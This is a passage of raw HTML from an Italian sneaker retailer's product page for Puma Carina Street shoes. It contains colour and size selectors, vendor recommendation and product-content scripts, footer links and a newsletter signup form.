            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_230CZSGCOB_5010712_02" />
        </div>

        
        
            
                <button title="Non disponibile"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Non disponibile"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Non disponibile
                </button>

                
            
        
    </fieldset>
</form>


</div>
</div>





<div class="attribute b-pdp__color-toggle js-pdp-color-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-color-selector b-color-selector-sticky">

<div class="b-color-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">
Colore







<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Puma Carina Street"
     title="Puma Carina Street"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>


</div>



<ul class="swatches b-color-selector__list b-color-selector_large b-color-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010672&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_230CZSGCOB_5010672_02"
                        data-variant-ids="[&quot;AW_230CZSGCOB_5010672_02&quot;,&quot;AW_230CZSGCOB_5010672_03&quot;,&quot;AW_230CZSGCOB_5010672_04&quot;,&quot;AW_230CZSGCOB_5010672_05&quot;,&quot;AW_230CZSGCOB_5010672_06&quot;,&quot;AW_230CZSGCOB_5010672_07&quot;,&quot;AW_230CZSGCOB_5010672_08&quot;,&quot;AW_230CZSGCOB_5010672_10&quot;]"
                        data-color="5010672"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1695&amp;q=80 1695w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1724&amp;q=80 1724w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w, https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7cdd96/images/large/5010672_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Puma Carina Street, multicolor"
     title="Puma Carina Street, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                multicolor
                            </span>
                    </a>
                    
                </li>
            
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Fatto
</button>
</div>
</div>
</div>






<div class="attribute b-pdp__size-toggle js-pdp-size-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-size-selector b-size-selector-sticky">

<div class="b-size-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">


Taglia

<span>Seleziona</span>

</div>



<ul class="swatches b-size-selector__list b-size-selector_large b-size-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i02&amp;showDropdown=size"
                            title="36"
                            data-variant-id="AW_230CZSGCOB_5010712_02"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_02&quot;]"
                            >
                                36
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i03&amp;showDropdown=size"
                            title="37"
                            data-variant-id="AW_230CZSGCOB_5010712_03"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_03&quot;]"
                            >
                                37
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i04&amp;showDropdown=size"
                            title="37,5"
                            data-variant-id="AW_230CZSGCOB_5010712_04"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_04&quot;]"
                            >
                                37,5
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i05&amp;showDropdown=size"
                            title="38"
                            data-variant-id="AW_230CZSGCOB_5010712_05"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_05&quot;]"
                            >
                                38
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i06&amp;showDropdown=size"
                            title="38,5"
                            data-variant-id="AW_230CZSGCOB_5010712_06"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_06&quot;]"
                            >
                                38,5
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i07&amp;showDropdown=size"
                            title="39"
                            data-variant-id="AW_230CZSGCOB_5010712_07"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_07&quot;]"
                            >
                                39
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i08&amp;showDropdown=size"
                            title="40"
                            data-variant-id="AW_230CZSGCOB_5010712_08"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_08&quot;]"
                            >
                                40
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i10&amp;showDropdown=size"
                            title="41"
                            data-variant-id="AW_230CZSGCOB_5010712_10"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_10&quot;]"
                            >
                                41
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-Variation?pid=AW_230CZSGCOB&amp;dwvar_AW__230CZSGCOB_color=5010712&amp;dwvar_AW__230CZSGCOB_size=i11&amp;showDropdown=size"
                            title="42"
                            data-variant-id="AW_230CZSGCOB_5010712_11"
                            data-variant-ids="[&quot;AW_230CZSGCOB_5010712_11&quot;]"
                            >
                                42
                        </a>
                    </li>
                
                
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Fatto
</button>
</div>
</div>
</div>


<div class="b-pdp-variation-sticky__overlay"></div>
</div>



</div>
<div class="b-product-detail-features b-product-detail-features--desktop">













<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw3d38fdaa/service-1.svg" title="" /><div class="b-textContainer"> <strong>Ritiro in negozio gratuito 3-5 giorni lavorativi</strong></div></li>
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw8d974f8c/service-2.svg" title="" /><div class="b-textContainer"> <strong>Spedizione gratuita per ordini superiori a € 69,99</strong></div></li>
<li><img alt="" src="https://www.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/it_IT/dw44ec7298/service-3.svg" title="" /> <div class="b-textContainer"><strong>Reso gratuito per i clienti AW LAB Club</strong></div></li>
</ul>

<!-- End content-asset -->





</div>


</div>
<!--/pdpMain -->





	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'd0609b845380ef9640c3046a76';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-bottom-1');
var slotConfigId = decodeHtml('20241206_pdp-recommendation-testA');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-it-Site/it_IT/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-d0609b845380ef9640c3046a76"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 


	







<div id="loadbeeBlock"></div>
<script>
var loadbeeAPIKey = "baSmttmgLmDMbCguaCHpPwPv8bEFSp5U";
var loadbeeLocale = "it_IT";
try {
var loadbeeCheck = null;
var loadbeeEan = null;
function loadbeeLoader(loadScript) {
    var ean = window.jQuery(".js-article-no").data("ean");
    var loadbee = "";
    if (loadScript) {
        loadbee = loadbee.concat("<div class=\"loadbeeTabContent\" data-loadbee-apikey=\"", loadbeeAPIKey, "\" data-loadbee-gtin=\"", ean, "\" data-loadbee-gtintype=\"ean\" data-loadbee-locale=\"", loadbeeLocale, "\" data-loadbee-debug=\"false\"></div>");
        loadbee = loadbee.concat('<script async src="https://cdn.loadbee.com/js/loadbee_integration.js"></' + 'script>');
        window.jQuery("#loadbeeBlock").append(loadbee);
    } else {
        loadbeeIntegration.checkAvailability(ean);
    }
    loadbeeEan = ean;
    window.jQuery(".js-variations-link").click(function(){
          loadbeeCheck = setInterval(loadbeeUpdate, 1000);
    });
}
function loadbeeUpdate() {
    var ean = window.jQuery(".js-article-no").data("ean");
    if (ean !== loadbeeEan) {
        loadbeeLoader(false);
        loadbeeEan = ean;
        clearInterval(loadbeeCheck);
    }
}
    window.onload = function() {
        window.jQuery(document).ready(function(){
            loadbeeLoader(true);
        });
    }
}
catch(err) {

}
</script>

<style>
.b-pdp__tabs-container {
height: auto !important;
}
#loadbeeBlock {
margin-top: 40px;
}
</style>


 
	

	 

	



	 

	

	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'b3cf4849fee08cd895d538a2ec';
var contextAUID = decodeHtml('AW_230CZSGCOB');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('AW_230CZSGCOB_5010712');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations-1');
var slotConfigId = decodeHtml('20241206-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-it-Site/it_IT/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-b3cf4849fee08cd895d538a2ec"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
<!-- socialwall -->








	 

	








</div><!-- /primary-content -->
</main> <!-- /main -->


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/donna/scarpe/"">
                    Scarpe Donna
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/uomo/scarpe/"">
                    Scarpe Uomo
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/bambino/ragazzi/scarpe-%3E-misure-36-41/"">
                    Scarpe Ragazzo
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/novita/"">
                    Nuovi Arrivi
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/selezioni/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://www.aw-lab.com/collezioni/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
RESTA IN CONTATTO
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://www.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obbligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Per favore, inserisci un minimo di {0} caratteri.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;Non puoi inserire pi&ugrave; di {0} caratteri.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Si &egrave; verificato un errore: la tua email sembra sbagliata, puoi riprovare?&lt;br/&gt;AW LAB Play with style!&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="IT"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Indirizzo e-mail</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Per procedere con l'iscrizione, accetta i termini e le condizioni di AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Per favore, inserisci un minimo di {0} caratteri.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;Non puoi inserire pi&ugrave; di {0} caratteri.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Inserisci un valore valido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="IT"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizzo il trattamento dei dati personali ai sensi dell'art. 13 del decreto legislativo 196/2003 <span style</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Iscriviti
        </button>

        
